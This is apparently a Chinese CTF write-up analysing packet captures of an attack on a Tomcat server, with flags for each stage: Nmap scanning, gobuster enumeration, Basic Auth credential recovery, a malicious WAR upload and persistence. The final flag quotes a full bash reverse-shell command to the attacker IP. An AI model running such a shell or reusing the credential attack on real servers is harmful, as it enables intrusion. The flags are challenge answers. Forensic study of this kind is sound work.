第六章 流量特征分析-常见攻击事件 tomcat

第一关:在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag

下载流量包打开,发现有很多SYN流量

这是nmap扫描的流量特征:

● 发送大量 SYN 包,尝试建立连接但不完成三次握手过程(半开连接)。

● TCP SYN 包的来源端口和目标端口多为随机,常见目标端口为 21(FTP)、22(SSH)、80(HTTP)、443(HTTPS)等常见服务端口。

● 如果目标主机回复 SYN-ACK 包,Nmap 会立即发送 RST 包来中断连接

flag{14.0.0.120}

第二关:找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag

直接ip查询就行了

flag{guangzhou}

第三关:哪一个端口提供对web服务器管理面板的访问? flag格式:flag

流量包过滤http,看到访问admin目录,猜测是服务器管理面板

然后查看流量包发现8080

flag{8080}

第四关:经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag

本来直接交以为是nmap,最后不对,所以题目问的应该是是攻击工具,不是扫描工具



过滤http,发现有一堆访问examples目录的流量,然后还访问了/manager/html 和 /host-manager/html等敏感目录,所以追踪http流

flag{gobuster}

第五关:攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag

题目说暴力破解登录,然后流量包发现有一堆404请求,然后在最后一个404后面有一个长目录访问,猜测成功登录



追踪http流,发现有一个Authorization 字段,后面跟着一个base64编码的内容,解码得到密码

● HTTP基本认证是一种常见的用户认证方法。它的工作原理是通过HTTP头部的 Authorization 字段来传递用户的凭证

● Authorization 字段紧跟着一个 Basic 关键字,后面跟着一串Base64编码的字符串。

● 根据HTTP基本认证的标准,这串Base64编码的字符串实际上是 用户名:密码 的格式

flag{admin-tomcat}

第六关:攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag



让找反弹shell的文件,所以看请求包

然后流量包找到一个上传war压缩包的

尝试提交发现正确

(其实提取出来解压也能分析,大家可以尝试一下,就不演示了)

flag{JXQOZY.war}

第七关:攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息



让找可能维持提权成功后的登录,所以主要看一些文件上传(upload)和命令执行(bin)

先搜索http是否包含bin

http contains "/bin"

发现没有命令(其实自己做的时候没有找到)

看了wp发现还能查tcp流量内容

tcp contains "/bin"

发现这次查到了,追踪流找到执行的命令和反弹的shell进而维持权限

flag{/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'}

浙公网安备 33010602011771号

浙公网安备 33010602011771号